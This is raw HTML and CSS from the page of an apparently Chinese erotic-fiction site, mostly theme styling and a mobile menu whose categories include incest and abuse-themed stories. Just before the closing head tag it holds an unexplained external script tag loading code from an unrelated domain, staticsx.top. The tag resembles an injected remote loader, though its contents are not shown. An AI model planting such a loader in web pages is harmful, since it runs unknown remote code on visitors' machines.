    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-5261 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="3eb21d3f8863be513967d8153c173d1d" class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
